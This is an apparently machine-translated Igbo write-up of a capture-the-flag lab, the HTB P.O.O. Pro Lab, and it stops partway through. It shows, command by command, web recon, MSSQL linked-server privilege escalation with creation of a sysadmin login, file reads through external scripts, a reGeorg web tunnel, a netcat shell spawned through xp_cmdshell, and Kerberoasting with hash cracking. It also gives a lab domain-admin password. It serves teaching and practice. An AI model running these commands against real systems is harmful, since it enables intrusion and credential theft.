N'isiokwu a, anyị ga-enyocha akụkụ nke ọ bụghị naanị igwe, mana otu ụlọ nyocha nke pere mpe site na saịtị ahụ .
Dịka ekwuru na nkọwa ahụ, e mere POO iji nwalee nkà n'oge ọ bụla nke mwakpo na obere gburugburu ndekọ ndekọ aha. Ebumnuche bụ imebi onye ọbịa dịnụ, bulie ohere, wee mebie ngalaba niile site na ịnakọta ọkọlọtọ 5 na usoro a.
Njikọ na laabu bụ site na VPN. A na-atụ aro ka ị ghara ijikọ na kọmpụta ọrụ ma ọ bụ site na onye ọbịa ebe enwere data dị gị mkpa, ebe ọ bụ na ị na-ejedebe na netwọk nkeonwe na ndị maara ihe na ngalaba nchekwa ozi :)
Ozi nhazi
Iji nyere gị aka ị nweta akụkọ ọhụrụ, ngwanrọ na ozi ndị ọzọ, emepụtara m и na mpaghara IIKB. Nakwa arịrịọ nkeonwe gị, ajụjụ, ntụnye na ndụmọdụ gị .
Enyere ozi niile maka ebumnuche nkuzi naanị. Onye dere akwụkwọ a anaghị ewere ọrụ ọ bụla maka mmebi ọ bụla kpatara onye ọ bụla n'ihi iji ihe ọmụma na ụzọ enwetara n'ihi ịmụ akwụkwọ a.

Intro
Egwuregwu njedebe a nwere igwe abụọ ma nwee ọkọlọtọ 5.

E nyekwara nkọwa na adreesị nke onye ọbịa dịnụ.
Ka anyi bido!
Recon ọkọlọtọ
Igwe a nwere adreesị IP nke 10.13.38.11, nke m na-agbakwunye na /etc/hosts.
10.13.38.11 poo.htb
Nke mbụ, anyị na-enyocha ọdụ ụgbọ mmiri mepere emepe. Ebe ọ na-ewe ogologo oge iji nyochaa ọdụ ụgbọ mmiri niile nwere nmap, m ga-ebu ụzọ mee ya na masscan. Anyị na-enyocha ọdụ ụgbọ mmiri TCP na UDP niile site na tun0 interface na ọsọ nke ngwugwu 500 kwa sekọnd.
sudo masscan -e tun0 -p1-65535,U:1-65535 10.13.38.11 --rate=500 
Ugbu a, iji nweta ozi zuru ezu gbasara ọrụ ndị na-arụ na ọdụ ụgbọ mmiri, ka anyị jiri nhọrọ -A mee nyocha.
nmap -A poo.htb -p80,1433 
Ya mere, anyị nwere ọrụ IIS na MSSQL. N'okwu a, anyị ga-achọpụta ezigbo aha DNS nke ngalaba na kọmputa. Na sava weebụ, ibe IIS na-ekele anyị.
Ka anyị tụlee akwụkwọ ndekọ aha. M na-eji gobuster maka nke a. Na paramita anyị ezipụta ọnụ ọgụgụ iyi 128 (-t), URL (-u), ọkọwa okwu (-w) na ndọtị na-amasị anyị (-x).
gobuster dir -t 128 -u poo.htb -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x php,aspx,html 
Ya mere, anyị nwere nkwenye HTTP maka ndekọ aha / admin, yana faịlụ nchekwa ọrụ desktọpụ .DS_Store dị. .DS_Store bụ faịlụ na-echekwa ntọala onye ọrụ maka nchekwa, dị ka ndepụta faịlụ, ọnọdụ akara ngosi, onyonyo ndabere ahọpụtara. Faịlụ dị otú ahụ nwere ike ịbanye na ndekọ ndekọ sava weebụ nke ndị mmepe webụ. Ya mere, anyị na-enweta ozi gbasara ọdịnaya nke ndekọ ahụ. Maka nke a ị nwere ike iji .
python3 dsstore_crawler.py -i http://poo.htb/ 
Anyị na-enweta ọdịnaya nke ndekọ ahụ. Ihe kacha adọrọ mmasị ebe a bụ / dev directory, nke anyị nwere ike ịhụ isi mmalite na faịlụ db na alaka abụọ. Mana anyị nwere ike iji mkpụrụedemede 6 mbụ nke faịlụ na aha ndekọ ma ọ bụrụ na ọrụ ahụ adịghị mfe na IIS ShortName. Ị nwere ike ịlele maka adịghị ike a site na iji .

Anyị na-ahụkwa otu faịlụ ederede na-amalite na "poo_co". N'amaghị ihe m ga-eme ọzọ, ahọpụtara m naanị okwu niile malite na "co" na akwụkwọ ọkọwa okwu.
cat /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt | grep -i "^co" > co_words.txtMa jiri wfuzz mee ihe.
wfuzz -w ./co_words.txt -u "http://poo.htb/dev/dca66d38fd916317687e1390a420c3fc/db/poo_FUZZ.txt" --hc 404 
Na anyị na-ahụ ezi okwu! Anyị na-elele faịlụ a, chekwaa nzere (na-ekpe ikpe site na paramita DBNAME, ha sitere na MSSQL).


Anyị na-enyefe ọkọlọtọ, anyị na-aga n'ihu site na 20%.
Huh ọkọlọtọ
Anyị jikọọ na MSSQL, ana m eji DBeaver.

Anyị ahụghị ihe ọ bụla na-adọrọ mmasị na nchekwa data a, ka anyị mepụta SQL Editor wee lelee ihe ndị ọrụ bụ.
SELECT name FROM master..syslogins; 
Anyị nwere ndị ọrụ abụọ. Ka anyị lelee ihe ùgwù anyị.
SELECT is_srvrolemember('sysadmin'), is_srvrolemember('dbcreator'), is_srvrolemember('bulkadmin'), is_srvrolemember('diskadmin'), is_srvrolemember('processadmin'), is_srvrolemember('serveradmin'), is_srvrolemember('setupadmin'), is_srvrolemember('securityadmin'); 
N'ihi ya, ọ dịghị ihe ùgwù. Ka anyị hụ ihe nkesa jikọtara, edere m banyere usoro a n'ụzọ zuru ezu .
SELECT * FROM master..sysservers; 
Ya mere, anyị na-ahụ ọzọ SQL Server. Ka anyị lelee mmezu nke iwu na ihe nkesa a site na iji openquery().
SELECT version FROM openquery("COMPATIBILITYPOO_CONFIG", 'select @@version as version'); 
Anyị nwekwara ike wuo osisi ajụjụ.
SELECT version FROM openquery("COMPATIBILITYPOO_CONFIG", 'SELECT version FROM openquery("COMPATIBILITYPOO_PUBLIC", ''select @@version as version'');');Nke bụ eziokwu bụ na mgbe anyị na-arịọ arịrịọ maka ihe nkesa jikọtara, a na-eme arịrịọ ahụ na ọnọdụ nke onye ọrụ ọzọ! Ka anyị hụ ihe ọnọdụ onye ọrụ anyị na-agba na sava ejikọrọ.
SELECT name FROM openquery("COMPATIBILITYPOO_CONFIG", 'SELECT user_name() as name'); 
Ugbu a, ka anyị hụ n'ọnọdụ ebe a na-arịọ arịrịọ sitere na sava jikọtara na nke anyị!
SELECT * FROM openquery("COMPATIBILITYPOO_CONFIG", 'SELECT name FROM openquery("COMPATIBILITYPOO_PUBLIC", ''SELECT user_name() as name'');'); 
Ya mere, ọ bụ ọnọdụ DBO ga-enwerịrị ihe ùgwù niile. Ka anyị lelee ohere ndị ahụ ma ọ bụrụ na arịrịọ sitere na sava jikọtara ya.
SELECT * FROM openquery("COMPATIBILITYPOO_CONFIG", 'SELECT * FROM openquery("COMPATIBILITYPOO_PUBLIC", ''SELECT is_srvrolemember(''''sysadmin''''), is_srvrolemember(''''dbcreator''''), is_srvrolemember(''''bulkadmin''''), is_srvrolemember(''''diskadmin''''), is_srvrolemember(''''processadmin''''), is_srvrolemember(''''serveradmin''''), is_srvrolemember(''''setupadmin''''), is_srvrolemember(''''securityadmin'''')'')'); 
Dị ka ị pụrụ ịhụ, anyị nwere ihe ùgwù niile! Ka anyị mepụta admin nke anyị dị ka nke a. Mana ha anaghị ekwe ya site na ajụjụ mepere emepe, ka anyị mee ya site na EXECUTE AT.
EXECUTE('EXECUTE(''CREATE LOGIN [ralf] WITH PASSWORD=N''''ralfralf'''', DEFAULT_DATABASE=[master], CHECK_EXPIRATION=OFF, CHECK_POLICY=OFF'') AT "COMPATIBILITYPOO_PUBLIC"') AT "COMPATIBILITYPOO_CONFIG";
EXECUTE('EXECUTE(''CREATE USER [ralf] FOR LOGIN [ralf]'') AT "COMPATIBILITYPOO_PUBLIC"') AT "COMPATIBILITYPOO_CONFIG";
EXECUTE('EXECUTE(''ALTER SERVER ROLE [sysadmin] ADD MEMBER [ralf]'') AT "COMPATIBILITYPOO_PUBLIC"') AT "COMPATIBILITYPOO_CONFIG";
EXECUTE('EXECUTE(''ALTER ROLE [db_owner] ADD MEMBER [ralf]'') AT "COMPATIBILITYPOO_PUBLIC"') AT "COMPATIBILITYPOO_CONFIG";Ma ugbu a, anyị na-ejikọta na nzere nke onye ọrụ ọhụrụ, anyị na-edebe nchekwa data ọkọlọtọ ọhụrụ.

Anyị na-enyefe ọkọlọtọ a ma gaa n'ihu.
Ọkọlọtọ BackTrack

Ka anyị nweta shei site na iji MSSQL, ana m eji mssqlclient sitere na ngwugwu impacket.
mssqlclient.py ralf:ralfralf@poo.htb -db POO_PUBLIC 
Anyị kwesịrị ịnweta okwuntughe, na ihe mbụ anyị zuterela bụ saịtị ahụ. Ya mere, anyị chọrọ nhazi ihe nkesa weebụ (ọ gaghị ekwe omume ịtụba shei dị mma, o doro anya na firewall na-arụ ọrụ).

Mana anabataghị ohere. Ọ bụ ezie na anyị nwere ike ịgụ faịlụ site na MSSQL, naanị anyị kwesịrị ịma ihe a na-ahazi asụsụ mmemme. Na na ndekọ MSSQL anyị chọpụtara na e nwere Python.
Mgbe ahụ enweghị nsogbu ịgụ faịlụ web.config.
EXEC sp_execute_external_script
@language = N'Python',
@script = "print(open('C:inetpubwwwrootweb.config').read())" 
Iji nweta nzere, gaa na /admin wee buru ọkọlọtọ.

ọkọlọtọ ukwu
N'ezie, enwere ụfọdụ nsogbu site na iji firewall, ma na-ele anya na ntọala netwọk, anyị na-achọpụta na a na-ejikwa protocol IPv6!

Ka anyị tinye adreesị a na /etc/hosts.
dead:babe::1001 poo6.htb
Ka anyị nyochaa onye ọbịa ọzọ, mana iji protocol IPv6.

Na ọrụ WinRM dị n'elu IPv6. Ka anyị jikọọ na nzere achọtara.

Enwere ọkọlọtọ na desktọpụ, nyefee ya.
Ọkọlọtọ p00
Mgbe emechara nyocha na onye ọbịa na-eji anyị ahụghị ihe ọ bụla pụrụ iche. Mgbe ahụ, e kpebiri ịchọ nzere ọzọ (Edekwara m n'isiokwu a ). Mana enweghị m ike ịnweta SPN niile na sistemụ site na WinRM.
setspn.exe -T intranet.poo -Q */* 
Ka anyị mebie iwu ahụ site na MSSQL.
N'ụzọ dị otú a, anyị na-enweta SPN nke ndị ọrụ p00_hr na p00_adm, nke pụtara na ha adịghị mfe na mbuso agha dị ka Kerberoasting. Na nkenke, anyị nwere ike nweta hashes nke okwuntughe ha.

Mbụ ị ga-enweta shei kwụsiri ike n'aha onye ọrụ MSSQL. Mana ebe ọ bụ na anyị nwere oke ohere, anyị nwere njikọ na onye ọbịa naanị site na ọdụ ụgbọ mmiri 80 na 1433. Ma ọ ga-ekwe omume ịfefe okporo ụzọ site na ọdụ ụgbọ mmiri 80! Maka nke a anyị na-eji . Ka anyị bulite faịlụ tunnel.aspx na ndekọ ụlọ nke sava weebụ - C:inetpubwwwroot.

Ma mgbe anyị na-agbalị ịnweta ya, anyị na-enweta njehie 404. Nke a pụtara na * .aspx faịlụ adịghị egbu. Iji mee ka faịlụ na ndọtị ndị a na-agba ọsọ, wụnye ASP.NET 4.5 dị ka ndị a.
dism /online /enable-feature /all /featurename:IIS-ASPNET45 
![]()
Ma ugbu a, mgbe ịnweta tunnel.aspx, anyị na-enweta azịza na ihe niile dị njikere ịga.
![]()
Ka anyị malite akụkụ ndị ahịa nke ngwa ahụ, nke ga-ebugharị okporo ụzọ. Anyị ga-ebufe okporo ụzọ niile site na ọdụ ụgbọ mmiri 5432 gaa na nkesa.
python ./reGeorgSocksProxy.py -p 5432 -u http://poo.htb/tunnel.aspx 

Anyị na-ejikwa proxychains ziga okporo ụzọ nke ngwa ọ bụla site na proxy anyị. Ka anyị tinye proxy a na faịlụ nhazi /etc/proxychains.conf.
Ugbu a, ka bulite mmemme na ihe nkesa , nke anyị ga-eme ka a kwụsie ike ejikọta shei, na edemede , nke anyị ga-eji mee mwakpo Kerberoasting.

Ugbu a, anyị na-amalite onye na-ege ntị site na MSSQL.
xp_cmdshell C:tempnc64.exe -e powershell.exe -lvp 4321 
Na anyị jikọọ site na proxy anyị.
proxychains rlwrap nc poo.htb 4321 
Ka anyị nweta hashes.
. .Invoke-Kerberoast.ps1
Invoke-Kerberoast -erroraction silentlycontinue -OutputFormat Hashcat | Select-Object Hash | Out-File -filepath 'C:tempkerb_hashes.txt' -Width 8000
type kerb_hashes.txt 

Na-esote, ịkwesịrị ịkọwapụta hashes ndị a. Ebe ọ bụ na rockyou enweghị akwụkwọ ọkọwa okwu data okwuntughe, ejiri m akwụkwọ ọkọwa okwu niile enyere na Seclists. Maka nchịkọta anyị na-eji hashcat.
hashcat -a 0 -m 13100 krb_hashes.txt /usr/share/seclists/Passwords/*.txt --forceAnyị na-ahụkwa okwuntughe abụọ ahụ, nke mbụ na akwụkwọ ọkọwa okwu dutch_passwordlist.txt, na nke abụọ na Keyboard-Combinations.txt.

Ya mere, anyị nwere ndị ọrụ atọ, ka anyị gaa na ngalaba njikwa. Ka anyị buru ụzọ chọpụta adres ya.


Ọ dị mma, anyị chọpụtara adreesị IP nke ngalaba njikwa. Ka anyị chọpụta ndị ọrụ ngalaba niile, yana onye n'ime ha bụ onye nchịkwa. Ka ibudata script iji nweta ozi PowerView.ps1. Mgbe ahụ, anyị ga-ejikọta site na iji ajọ-winrm, na-akọwapụta ndekọ aha ya na edemede dị na paramita -s. Ma mgbe ahụ, anyị ga-ebunye edemede PowerView.
Ugbu a, anyị nwere ohere ọrụ ya niile. Onye ọrụ p00_adm dị ka onye ọrụ nwere ihe ùgwù, yabụ anyị ga-arụ ọrụ n'ọnọdụ ya. Ka anyị mepụta PSCRidential ihe maka onye ọrụ a.
$User = 'p00_adm'
$Password = 'ZQ!5t4r'
$Cpass = ConvertTo-SecureString -AsPlainText $Password -force
$Creds = New-Object System.Management.Automation.PSCredential -ArgumentList $User,$CpassUgbu a iwu Powershell niile ebe anyị depụtara Creds ga-egbu n'aha p00_adm. Ka anyị gosipụta ndepụta ndị ọrụ yana njirimara AdminCount.
Get-NetUser -DomainController dc -Credential $Creds | select name,admincount 
Ya mere, onye ọrụ anyị nwere ezigbo ihe ùgwù. Ka anyị hụ ìgwè ndị o so na ya.
Get-NetGroup -UserName "p00_adm" -DomainController dc -Credential $Creds 
Anyị mechara kwado na onye ọrụ bụ onye nchịkwa ngalaba. Nke a na-enye ya ikike ịbanye n'ime ime ngalaba njikwa. Ka anyị nwaa iji ọwara anyị banye WinRM. Enwere m mgbagwoju anya site na njehie reGeorg nyere mgbe m na-eji ajọ-winrm.

